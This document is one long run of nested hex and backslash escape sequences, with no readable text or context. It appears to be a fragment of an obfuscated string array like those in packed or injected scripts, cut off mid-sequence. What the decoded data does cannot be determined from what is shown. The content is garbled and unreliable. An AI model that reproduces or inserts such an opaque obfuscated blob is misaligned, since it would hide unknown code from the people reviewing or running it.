\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c